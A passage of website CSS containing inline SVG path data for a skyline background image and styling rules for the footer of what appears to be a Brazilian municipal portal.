stroke="rgba(128, 128, 128, 0.4)"/><path d="M1208.48 326.142H1208.98V326.642V340.232V340.732H1208.48H1198.03H1197.53V340.232V326.642V326.142H1198.03H1208.48ZM1201.64 336.529H1204.89V330.322H1201.64V336.529Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1208.98 367.935V368.435H1208.48H1198.03H1197.53V367.935V354.345V353.845H1198.03H1208.48H1208.98V354.345V367.935ZM1204.89 358.048H1201.64V364.256H1204.89V358.048Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1208.98 395.639V396.139H1208.48H1198.03H1197.53V395.639V382.048V381.548H1198.03H1208.48H1208.98V382.048V395.639ZM1204.89 385.728H1201.64V391.935H1204.89V385.728Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1208.98 423.342V423.842H1208.48H1198.03H1197.53V423.342V409.751V409.251H1198.03H1208.48H1208.98V409.751V423.342ZM1204.89 413.431H1201.64V419.638H1204.89V413.431Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1331.82 368.981V369.481H1331.32H1302.57H1302.07V368.981V353.823V353.323H1302.57H1331.32H1331.82V353.823V368.981ZM1327.73 357.515H1306.15V365.265H1327.73V357.515Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1293.66 368.981V369.481H1293.16H1263.89H1263.39V368.981V353.823V353.323H1263.89H1293.16H1293.66V353.823V368.981ZM1289.5 357.515H1267.55V365.265H1289.5V357.515Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1254.48 353.323H1254.98V353.823V368.981V369.481H1254.48H1225.73H1225.23V368.981V353.823V353.323H1225.73H1254.48ZM1229.33 365.265H1250.88V357.515H1229.33V365.265Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1331.82 391.457V391.957H1331.32H1302.57H1302.07V391.457V376.299V375.799H1302.57H1331.32H1331.82V376.299V391.457ZM1327.73 379.991H1306.15V387.741H1327.73V379.991Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1293.66 391.457V391.957H1293.16H1263.89H1263.39V391.457V376.299V375.799H1263.89H1293.16H1293.66V376.299V391.457ZM1289.5 379.991H1267.55V387.741H1289.5V379.991Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1254.98 391.457V391.957H1254.48H1225.73H1225.23V391.457V376.299V375.799H1225.73H1254.48H1254.98V376.299V391.457ZM1250.88 379.991H1229.33V387.741H1250.88V379.991Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1331.82 413.933V414.433H1331.32H1302.57H1302.07V413.933V398.775V398.275H1302.57H1331.32H1331.82V398.775V413.933ZM1327.73 402.472H1306.15V410.236H1327.73V402.472Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1293.66 413.933V414.433H1293.16H1263.89H1263.39V413.933V398.775V398.275H1263.89H1293.16H1293.66V398.775V413.933ZM1289.5 402.472H1267.55V410.236H1289.5V402.472Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1254.98 413.933V414.433H1254.48H1225.73H1225.23V413.933V398.775V398.275H1225.73H1254.48H1254.98V398.775V413.933ZM1250.88 402.472H1229.33V410.236H1250.88V402.472Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1331.82 436.409V436.909H1331.32H1302.57H1302.07V436.409V421.251V420.751H1302.57H1331.32H1331.82V421.251V436.409ZM1327.73 424.948H1306.15V432.712H1327.73V424.948Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1293.66 436.409V436.909H1293.16H1263.89H1263.39V436.409V421.251V420.751H1263.89H1293.16H1293.66V421.251V436.409ZM1289.5 424.948H1267.55V432.712H1289.5V424.948Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1254.98 436.409V436.909H1254.48H1225.73H1225.23V436.409V421.251V420.751H1225.73H1254.48H1254.98V421.251V436.409ZM1250.88 424.948H1229.33V432.712H1250.88V424.948Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1351.72 366.367V365.867H1352.22H1363.2H1363.7V366.367V379.958V380.458H1363.2H1352.22H1351.72V379.958V366.367ZM1355.97 376.165H1359.44V370.02H1355.97V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1372.63 366.367V365.867H1373.13H1383.59H1384.09V366.367V379.958V380.458H1383.59H1373.13H1372.63V379.958V366.367ZM1376.73 376.165H1379.99V370.02H1376.73V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1393.02 366.367V365.867H1393.52H1403.97H1404.47V366.367V379.958V380.458H1403.97H1393.52H1393.02V379.958V366.367ZM1397.11 376.165H1400.38V370.02H1397.11V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1413.4 366.367V365.867H1413.9H1424.36H1424.86V366.367V379.958V380.458H1424.36H1413.9H1413.4V379.958V366.367ZM1417.51 376.165H1420.75V370.02H1417.51V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1434.31 366.367V365.867H1434.81H1445.27H1445.77V366.367V379.958V380.458H1445.27H1434.81H1434.31V379.958V366.367ZM1438.4 370.02L1438.42 376.165H1441.63V370.02H1438.4Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1454.7 366.367V365.867H1455.2H1465.65H1466.15V366.367V379.958V380.458H1465.65H1455.2H1454.7V379.958V366.367ZM1458.79 376.165H1462.06V370.02H1458.79V376.165Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1475.08 366.367V365.867H1475.58H1486.04H1486.54V366.367V379.958V380.458H1486.04H1475.58H1475.08V379.958V366.367ZM1479.09 370.02L1479.17 376.165H1482.35V370.02H1479.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1351.72 390.412V389.912H1352.22H1363.2H1363.7V390.412V403.479V403.979H1363.2H1352.22H1351.72V403.479V390.412ZM1355.97 399.922H1359.44V393.992H1355.97V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1372.63 390.412V389.912H1373.13H1383.59H1384.09V390.412V403.479V403.979H1383.59H1373.13H1372.63V403.479V390.412ZM1376.73 399.922H1379.99V393.992H1376.73V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1393.02 390.412V389.912H1393.52H1403.97H1404.47V390.412V403.479V403.979H1403.97H1393.52H1393.02V403.479V390.412ZM1397.11 399.922H1400.38V393.992H1397.11V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1413.4 390.412V389.912H1413.9H1424.36H1424.86V390.412V403.479V403.979H1424.36H1413.9H1413.4V403.479V390.412ZM1417.51 399.922H1420.75V393.992H1417.51V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1434.31 390.412V389.912H1434.81H1445.27H1445.77V390.412V403.479V403.979H1445.27H1434.81H1434.31V403.479V390.412ZM1438.4 393.992L1438.42 399.922H1441.63V393.992H1438.4Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1454.7 390.412V389.912H1455.2H1465.65H1466.15V390.412V403.479V403.979H1465.65H1455.2H1454.7V403.479V390.412ZM1458.79 399.922H1462.06V393.992H1458.79V399.922Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1351.72 415.501V415.001H1352.22H1363.2H1363.7V415.501V429.091V429.591H1363.2H1352.22H1351.72V429.091V415.501ZM1355.97 425.412H1359.44V419.204H1355.97V425.412Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1372.63 415.501V415.001H1373.13H1383.59H1384.09V415.501V429.091V429.591H1383.59H1373.13H1372.63V429.091V415.501ZM1376.73 425.412H1379.99V419.204H1376.73V425.412Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1393.02 415.501V415.001H1393.52H1403.97H1404.47V415.501V429.091V429.591H1403.97H1393.52H1393.02V429.091V415.501ZM1397.11 425.412H1400.38V419.204H1397.11V425.412Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1413.4 415.501V415.001H1413.9H1424.36H1424.86V415.501V429.091V429.591H1424.36H1413.9H1413.4V429.091V415.501ZM1417.51 425.412H1420.75V419.204H1417.51V425.412Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M599.515 431.182V431.682H599.015H566.085H565.585V431.182V410.797V410.297H566.085H599.015H599.515V410.797V431.182ZM595.43 414.442H569.67V427.537H595.43V414.442Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M717.122 385.707V386.207H716.622H693.624H693.124V385.707V362.708V362.208H693.624H716.622H717.122V362.708V385.707ZM712.976 366.332H697.247V382.061H712.976V366.332Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M681.056 385.707V386.207H680.556H657.557H657.057V385.707V362.708V362.208H657.557H680.556H681.056V362.708V385.707ZM676.932 366.332H661.18V382.061H676.932V366.332Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M644.99 385.707V386.207H644.49H621.491H620.991V385.707V362.708V362.208H621.491H644.49H644.99V362.708V385.707ZM640.846 366.332H625.134V382.061H640.846V366.332Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M717.122 422.296V422.796H716.622H693.624H693.124V422.296V399.298V398.798H693.624H716.622H717.122V399.298V422.296ZM712.976 402.921H697.247V418.673H712.976V402.921Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M681.056 422.296V422.796H680.556H657.557H657.057V422.296V399.298V398.798H657.557H680.556H681.056V399.298V422.296ZM676.932 402.921H661.18V418.673H676.932V402.921Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M644.99 422.296V422.796H644.49H621.491H620.991V422.296V399.298V398.798H621.491H644.49H644.99V399.298V422.296ZM640.846 402.921H625.134V418.673H640.846V402.921Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1.56641 297.956V294.802H38.1529V272.02L67.0263 279.03V347.539H104.465V318.682L161.405 311.976V324.757H208.86V361.254L263.613 356.09V341.463V324.757H327.093V243.981H391.102V272.698H403.443V264.099H420.85V74.1818H424.465V58.3631H431.856V51.5169H460.062V58.3631H484.998V52.3113H494.967V58.3631H514.631V74.1818H518.246V338.776L532.682 336.066V318.098H541.685V280.712L564.042 267.814V104.254H661.299V174.351H739.584V203.068H751.925V194.492H770.645V203.068H788.535V166.08L822.934 162.434V267.955H842.367V23.6415H850.725V7.84619H858.093V1H886.391V7.84619H911.258V1.79444H921.159V7.84619H940.822V23.6415H953.555V268.025H974.784V23.6415H1085.95V250.991H1115.28V239.308H1208.56V250.991H1220.07V225.522L1254.61 220.849V272.254H1269.27V190.1L1373.97 201.292V278.796L1405.9 284.241V313.705H1428.93V269.917L1470.12 259.333V313.728H1487.89V342.071H1498.51V356.09H1513.82V325.551H1570.88V270.034H1604.24V230.312L1672.28 251.341V356.044H1717.59V359.221H1669.24V253.748L1607.46 234.682V273.188H1574.08V328.729H1516.93V356.114H1536.02V416.655C1540.08 414.954 1544.5 414.27 1548.88 414.66C1553.26 415.05 1557.49 416.502 1561.2 418.895C1564.92 421.288 1568.01 424.552 1570.22 428.411C1572.43 432.27 1573.7 436.612 1573.92 441.072H1600.3V429.786C1594.29 429.377 1588.67 426.612 1584.62 422.076C1580.58 417.54 1578.43 411.587 1578.64 405.474C1578.84 399.361 1581.37 393.567 1585.71 389.315C1590.04 385.064 1595.83 382.687 1601.86 382.687C1607.88 382.687 1613.67 385.064 1618.01 389.315C1622.34 393.567 1624.87 399.361 1625.07 405.474C1625.28 411.587 1623.13 417.54 1619.09 422.076C1615.04 426.612 1609.42 429.377 1603.41 429.786V441.072H1665.88V429.786C1659.86 429.377 1654.24 426.612 1650.2 422.076C1646.16 417.54 1644.01 411.587 1644.21 405.474C1644.41 399.361 1646.95 393.567 1651.28 389.315C1655.61 385.064 1661.4 382.687 1667.43 382.687C1673.46 382.687 1679.25 385.064 1683.58 389.315C1687.91 393.567 1690.45 399.361 1690.65 405.474C1690.85 411.587 1688.7 417.54 1684.66 422.076C1680.62 426.612 1675 429.377 1668.98 429.786V441.072H1717.59V444.25H1.56641V441.072H57.4939V429.786C51.4805 429.377 45.8592 426.612 41.8168 422.076C37.7743 417.54 35.6272 411.587 35.8289 405.474C36.0306 399.361 38.5653 393.567 42.8977 389.315C47.2301 385.064 53.0211 382.687 59.0481 382.687C65.075 382.687 70.866 385.064 75.1984 389.315C79.5308 393.567 82.0655 399.361 82.2672 405.474C82.4689 411.587 80.3219 417.54 76.2795 422.076C72.2371 426.612 66.6156 429.377 60.6022 429.786V441.072H115.793C114.464 438.149 114.132 434.861 114.849 431.726C115.185 430.152 115.847 428.669 116.792 427.376C117.737 426.083 118.943 425.009 120.329 424.225C122.301 423.359 124.465 423.036 126.599 423.291C128.734 423.545 130.765 424.367 132.486 425.674C133.379 423.305 134.881 421.223 136.838 419.645C139.314 417.705 142.367 416.675 145.495 416.725C146.538 416.725 147.579 416.827 148.604 417.029C150.347 409.484 154.281 402.643 159.896 397.39C165.511 392.138 172.55 388.715 180.102 387.564V372.984H193.226V362.843L205.751 361.651V327.935H158.274V315.527L107.619 321.509V350.763H63.8719V281.6L41.3765 275.992V297.956H1.56641ZM1621.97 406.28C1621.97 402.313 1620.83 398.432 1618.69 395.111C1616.55 391.791 1613.51 389.175 1609.93 387.585C1606.34 385.994 1602.38 385.498 1598.53 386.157C1594.67 386.816 1591.09 388.601 1588.22 391.294C1585.35 393.987 1583.32 397.471 1582.37 401.32C1581.42 405.168 1581.6 409.214 1582.88 412.962C1584.16 416.709 1586.49 419.996 1589.59 422.42C1592.68 424.844 1596.4 426.299 1600.3 426.608V406.28H1603.41V426.608C1608.46 426.209 1613.17 423.895 1616.61 420.127C1620.05 416.36 1621.96 411.416 1621.97 406.28ZM1687.54 406.28C1687.54 402.313 1686.41 398.432 1684.27 395.111C1682.13 391.791 1679.08 389.175 1675.5 387.585C1671.92 385.994 1667.96 385.498 1664.1 386.157C1660.25 386.816 1656.67 388.601 1653.8 391.294C1650.93 393.987 1648.89 397.471 1647.94 401.32C1646.99 405.168 1647.17 409.214 1648.45 412.962C1649.74 416.709 1652.07 419.996 1655.16 422.42C1658.26 424.844 1661.98 426.299 1665.88 426.608V406.28H1668.98V426.608C1674.03 426.209 1678.74 423.895 1682.18 420.127C1685.62 416.36 1687.54 411.416 1687.54 406.28ZM79.2294 406.28C79.2313 402.312 78.0928 398.43 75.9531 395.108C73.8134 391.787 70.7654 389.171 67.1828 387.581C63.6002 385.991 59.6385 385.496 55.7828 386.156C51.9271 386.817 48.345 388.604 45.4753 391.3C42.6055 393.995 40.5727 397.481 39.626 401.332C38.6793 405.182 38.8597 409.228 40.1451 412.976C41.4305 416.723 43.7652 420.009 46.863 422.431C49.9609 424.852 53.6873 426.304 57.586 426.608V406.28H60.6944V426.608C65.7377 426.209 70.447 423.894 73.8826 420.126C77.3182 416.358 79.2274 411.414 79.2294 406.28ZM515.045 123.554H496.971V152.387H515.045V123.554ZM469.893 100.188V120.376H493.839V99.9776L469.893 100.188ZM439.708 356.114V348.123H423.982V356.114H439.708ZM423.982 344.968H439.708V316.041H423.982V344.968ZM442.816 219.751V248.678H466.785V219.751H442.816ZM466.785 216.573V187.646H442.816V216.573H466.785ZM442.816 251.832V280.759H466.785V251.832H442.816ZM442.816 283.937V312.864H466.785V283.937H442.816ZM442.816 316.041V344.968H466.785V316.041H442.816ZM423.982 312.864H439.708V283.937H423.982V312.864ZM423.982 280.759H439.708V251.832H423.982V280.759ZM423.982 248.678H439.708V219.751H423.982V248.678ZM423.982 216.573H439.708V187.646H423.982V216.573ZM423.982 184.492H439.708V155.565H423.982V184.492ZM442.816 184.492H466.785V155.565H442.816V184.492ZM469.893 184.492H493.839V155.565H469.893V184.492ZM469.893 187.646V216.573H493.839V187.646H469.893ZM469.893 219.751V248.678H493.839V219.751H469.893ZM469.893 251.832V280.759H493.839V251.832H469.893ZM469.893 283.937V312.864H493.839V283.937H469.893ZM469.893 316.041V344.968H493.839V316.041H469.893ZM469.893 348.123V356.114H493.839V348.123H469.893ZM466.785 348.123H442.816V356.114H466.785V348.123ZM423.982 152.387H439.708V123.46H423.982V152.387ZM442.816 152.387H466.785V123.46H442.816V152.387ZM466.785 120.376V99.9776H442.816V120.376H466.785ZM469.893 123.554V152.387H493.839V123.46L469.893 123.554ZM515.045 155.565H496.971V184.492H515.045V155.565ZM515.045 187.646H496.971V216.573H515.045V187.646ZM515.045 219.751H496.971V248.678H515.045V219.751ZM515.045 251.832H496.971V280.759H515.045V251.832ZM515.045 283.937H496.971V312.864H515.045V283.937ZM496.971 316.041V344.968H515.045V316.041H496.971ZM515.045 348.123H496.971V356.114H515.045V348.123ZM380.626 359.292V387.821C382.612 388.291 384.56 388.916 386.451 389.69H386.658L387.372 390.018C389.41 390.922 391.36 392.017 393.197 393.289V391.116H403.72V403.967C404.111 404.551 404.502 405.159 404.848 405.79C406.013 407.788 406.992 409.892 407.772 412.075C408.321 413.6 408.767 415.161 409.108 416.748C410.79 416.024 412.542 415.476 414.334 415.112C416.142 414.712 417.987 414.516 419.837 414.528C420.689 414.528 421.472 414.528 422.14 414.528C425.935 414.858 429.621 415.988 432.961 417.846V411.631H443.484V425.136H441.411C443.034 427.198 444.353 429.489 445.326 431.936C446.425 434.815 447.017 437.868 447.076 440.955H534.8V359.175L380.626 359.292ZM398.148 397.378L398.838 398.032C399.322 398.523 399.782 399.013 400.22 399.527L400.588 399.925V394.387H396.329V395.719C396.463 395.863 396.61 395.996 396.766 396.116L398.148 397.378ZM438.234 421.795L438.625 422.122H440.398V414.972H436.139V420.019L436.507 420.346C437.106 420.79 437.681 421.258 438.234 421.795ZM442.471 433.268C441.192 430.104 439.297 427.235 436.899 424.833C435.904 423.843 434.825 422.944 433.675 422.146C430.196 419.684 426.136 418.201 421.909 417.846C421.219 417.809 420.527 417.809 419.837 417.846C418.205 417.839 416.577 418.004 414.979 418.337C412.783 418.828 410.661 419.614 408.67 420.674L406.782 421.655L406.437 419.529C405.734 415.358 404.291 411.352 402.177 407.706C401.477 406.531 400.708 405.399 399.874 404.317C398.829 402.902 397.674 401.574 396.421 400.345C395.595 399.512 394.718 398.731 393.796 398.009C391.414 396.113 388.798 394.542 386.013 393.336L385.461 393.079H385.254C383.166 392.214 380.999 391.565 378.784 391.139H378.645C374.134 390.257 369.495 390.291 364.996 391.238C360.497 392.186 356.228 394.028 352.435 396.659C348.641 399.289 345.399 402.657 342.895 406.566C340.391 410.475 338.675 414.849 337.845 419.435L337.661 420.463L336.625 420.627C331.245 421.91 326.565 425.26 323.57 429.973C321.48 433.394 320.401 437.351 320.462 441.376H443.99C443.972 438.594 443.457 435.839 442.471 433.244V433.268ZM334.99 417.309C335.151 416.561 335.313 415.837 335.52 415.112C335.52 414.902 335.52 414.692 335.704 414.482C335.888 414.271 336.026 413.407 336.211 412.893C336.395 412.379 336.372 412.379 336.464 412.122L337.016 410.696C337.132 410.439 337.224 410.182 337.339 409.949C337.454 409.715 337.799 408.897 338.052 408.383L338.283 407.869C338.628 407.191 338.997 406.537 339.365 405.883L339.664 405.392L340.562 403.967L341.023 403.289L341.875 402.098L342.381 401.42L343.371 400.228L343.832 399.668C344.338 399.13 344.845 398.569 345.351 398.055C345.442 397.976 345.526 397.89 345.605 397.798L346.986 396.49L347.608 396.093L348.759 395.135L349.427 394.621L350.647 393.733L351.269 393.289L352.927 392.237L353.203 392.074H266.744V427.123H320.876C322.46 424.607 324.525 422.441 326.95 420.751C329.374 419.061 332.109 417.883 334.99 417.286V417.309ZM266.721 379.596H368.492V344.688H266.721V379.596ZM266.721 341.487H371.6V382.751H266.721V388.803H360.202C365.774 386.952 371.69 386.424 377.494 387.26V356.114H408.463V327.935H266.721V341.487ZM406.575 267.3V275.876H387.971V247.136H330.224V324.757H411.571V356.114H420.781V267.324L406.575 267.3ZM423.982 120.376H439.708V99.9776H423.982V120.376ZM511.476 61.6343H491.813V55.4891H488.06V61.5409H456.861V54.6713H434.895V61.5409H427.504V74.1818H511.453L511.476 61.6343ZM515.068 77.4296H424.005V96.8933H515.045L515.068 77.4296ZM496.994 100.071V120.376H515.068V99.9776L496.994 100.071ZM603.967 395.392V363.684H567.127V395.392H603.967ZM567.127 107.338V360.507H603.967V347.211H658.191V107.338H567.127ZM751.005 350.342V441.049H931.543V271.179H750.981V350.366L751.005 350.342ZM1067.69 441.072H1075.96V318.378H1067.69V441.072ZM1125.44 325.411H1079.09V367.657H1125.44V325.411ZM1125.44 370.811H1079.09V413.08H1125.44V370.811ZM1079.09 315.2V322.21H1125.44V279.988H1079.09V315.2ZM1125.44 416.234H1079.09V429.155H1125.44V416.234ZM1064.56 441.072V318.378H944.529V441.072H1064.56ZM941.421 441.072V315.2H1020.51V271.179H934.743V441.072H941.421ZM747.873 338.94H696.528V347.211H747.873V338.94ZM747.873 335.762V268.001H779.049V218.933L759.086 216.129V229.214H735.163V312.256H714.947V251.505L661.299 244.495V347.141H693.419V335.692L747.873 335.762ZM819.803 166.009L791.666 168.954V206.222H767.513V197.623H755.149V206.222H736.545V177.505H661.391V241.364L718.056 248.888V309.172H732.124V226.153H755.978V212.578L782.18 216.176V267.931H819.803V166.009ZM937.691 11.0006H918.05V4.94882H914.389V11.0006H883.191V4.15438H861.225V11.0006H853.834V23.6415H937.691V11.0006ZM950.423 26.9127H845.499V268.025H950.423V26.9127ZM1082.84 26.9127H977.915V268.025H1023.62V315.2H1075.96V250.991H1082.86L1082.84 26.9127ZM1079.09 254.262V276.927H1125.44V254.262H1079.09ZM1205.45 242.579H1118.39V251.201H1205.45V242.579ZM1128.54 254.262V429.249H1186.43V315.2H1233.51V254.169H1128.54V254.262ZM1301 344.688H1350.5V296.18H1301V344.688ZM1338.85 347.866V356.231H1379.12V347.866H1338.81H1338.85ZM1335.72 441.189V347.749H1221.93V441.072L1335.72 441.189ZM1221.93 318.495V344.688H1256.59V318.378L1221.93 318.495ZM1218.82 441.189V318.378H1189.56V441.072L1218.82 441.189ZM1495.4 345.389H1393.61V356.277H1495.4V345.389ZM1467.42 342.048V332.257H1444.91V342.048H1467.42ZM1435.81 342.048V332.257H1413.29V342.048H1435.81ZM1410.16 342.211V329.08H1438.99V342.211H1441.82V329.08H1470.6V342.211H1484.83V316.883H1466.94V263.375L1431.92 272.254V316.883H1402.61V286.904L1370.7 281.6V204.259L1272.24 193.721V275.362H1251.31V224.26L1223.06 228.186V250.991H1236.65V315.2H1259.67V344.688H1297.87V293.026H1353.61V344.688H1382.28V356.231H1390.5V342.211H1410.16ZM1338.78 359.455V441.236H1429.78C1428.9 435.352 1429.68 429.337 1432.03 423.884C1434.38 418.431 1438.19 413.762 1443.04 410.416C1447.77 407.355 1453.28 405.771 1458.88 405.86C1461.2 405.852 1463.52 406.095 1465.79 406.584C1468.48 402.448 1479.81 387.167 1498.69 387.003H1498.99C1499.96 387.003 1500.9 387.003 1501.85 387.144V359.292L1338.78 359.455ZM1504.93 359.455V387.494C1511.71 388.682 1518.07 391.664 1523.35 396.139C1527.36 399.614 1530.61 403.895 1532.91 408.71V359.292L1504.93 359.455ZM1546.38 417.87C1542.5 417.865 1538.67 418.81 1535.23 420.627L1533.35 421.608L1532.98 419.482H1532.82C1531.96 414.443 1530.03 409.653 1527.17 405.445C1524.31 401.237 1520.58 397.711 1516.24 395.111C1515.69 394.784 1515.13 394.457 1514.56 394.153C1510.97 392.244 1507.07 391.002 1503.04 390.485L1501.69 390.321C1500.74 390.321 1499.8 390.181 1498.83 390.181H1498.85C1479.24 390.345 1468.44 408.407 1467.98 409.178L1467.38 410.206L1466.25 409.902C1463.89 409.307 1461.46 409.008 1459.02 409.014C1454.01 408.939 1449.09 410.352 1444.86 413.08C1440.47 416.13 1437.02 420.387 1434.92 425.353C1432.83 430.318 1432.17 435.787 1433.03 441.119H1570.81C1570.47 434.8 1567.75 428.853 1563.23 424.499C1558.7 420.145 1552.71 417.715 1546.47 417.706L1546.38 417.87ZM1186.34 441.236V432.31H1078.99V441.072L1186.34 441.236ZM747.781 441.236V350.366H735.071V441.072L747.781 441.236ZM607.007 441.236H732.124V350.366H607.099V441.095L607.007 441.236ZM593.422 441.236H603.875V398.546H559.852V441.095L593.422 441.236ZM564.042 395.392V271.553L544.77 282.558V321.322H535.767V338.753L518.222 342.048V356.067H537.955V441.049H556.858V395.392H564.042ZM317.376 441.095C317.334 437.277 318.17 433.501 319.817 430.067H266.859V436.422V441.095H317.376ZM151.39 419.155L151.067 420.931L149.363 420.37C148.126 419.983 146.836 419.794 145.541 419.809C143.117 419.751 140.745 420.534 138.818 422.029C136.787 423.687 135.4 426.021 134.904 428.618L134.328 431.445L132.279 429.436C130.33 427.457 127.712 426.305 124.957 426.211C123.864 426.196 122.783 426.444 121.802 426.936C120.815 427.514 119.96 428.298 119.293 429.236C118.626 430.175 118.163 431.246 117.934 432.38C117.593 433.851 117.541 435.376 117.782 436.868C118.023 438.36 118.552 439.788 119.339 441.072H180.102V390.648C173.004 391.828 166.436 395.197 161.291 400.297C156.145 405.397 152.672 411.981 151.344 419.155H151.39ZM183.21 387.074V441.095H263.613V376.045H183.21V387.074ZM196.334 372.89H263.613V359.268L196.334 365.717V372.89Z" fill="rgba(128, 128, 128, 0.4)"/></svg>');background-size:35rem;background-repeat:repeat-x;background-position:bottom;background-color:#f5f5f5;display:flex;justify-content:center;position:relative}#rodape.rodape-tema .rdp-sup a:hover{color:var(--cor-base-tema)}#rodape.rodape-tema .rdp-sup .info-detail{font-weight:400}#rodape.rodape-tema .rdp-sup .rdp-sup_content{width:var(--largura-conteudo);display:grid;padding:5rem 0;gap:5rem}#rodape.rodape-tema .rdp-sup .rdp-sup_content .first-content{position:relative;display:flex;align-items:center;flex-direction:column;justify-content:center;gap:5rem}#rodape.rodape-tema .rdp-sup .rdp-sup_content .first-content .info-entidade{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:var(--gal-lg)}#rodape.rodape-tema .rdp-sup .rdp-sup_content .first-content .info-entidade img{max-width:10rem}#rodape.rodape-tema .rdp-sup .rdp-sup_content .first-content .info-entidade h2{text-align:center;font-size:var(--font-size-lg)}#rodape.rodape-tema .rdp-sup .rdp-sup_content .first-content .info-redes-sociais{display:flex;flex-direction:column;align-items:center;gap:var(--gap-xs)}#rodape.rodape-tema .rdp-sup .rdp-sup_content .first-content .info-redes-sociais .ipm-titulo{color:var(--cor-base-tema)}#rodape.rodape-tema .rdp-sup .rdp-sup_content .first-content .info-redes-sociais .content-redes-sociais{display:flex;gap:var(--gap-md)}#rodape.rodape-tema .rdp-sup .rdp-sup_content .first-content .info-redes-sociais .content-redes-sociais .icone-rede-social{font-size:var(--font-size-xl)}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content{justify-content:center;align-content:center;column-gap:4rem;row-gap:3rem;line-height:var(--font-size-lg)}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content>*{display:flex;flex-direction:column}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content .ipm-titulo{color:var(--cor-base-tema);padding:var(--gap-xs) 0}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content .ipm-titulo.titulo-portal{line-height:3rem;font-size:2.4rem;color:var(--texto-base);grid-row:1;grid-column:1/3}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content .seguranca,#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content .app-atende-net{column-gap:1rem;flex-direction:row;align-items:center}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content .seguranca img,#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content .app-atende-net img{max-width:11.8rem}#rodape.rodape-tema .rdp-inf{background-color:var(--cor-base-tema-6);padding:var(--gap-sm) 0}#rodape.rodape-tema .rdp-inf .rdp-inf-selos{height:100%;width:var(--largura-conteudo);margin:0 auto;display:flex;justify-content:space-between;align-items:center}#rodape.rodape-tema .rdp-inf .rdp-inf-selos a{display:flex}#rodape.rodape-tema .rdp-inf .rdp-inf-selos a img{max-width:11rem}#rodape.rodape-tema .rdp-inf .rdp-inf-selos .detalhe-termo-copyright{display:flex;flex-direction:column;align-items:center;gap:.25rem}#rodape.rodape-tema .rdp-inf .rdp-inf-selos .detalhe-termo-copyright *{color:#fff;font-size:1.2rem}#rodape.rodape-tema .rdp-inf 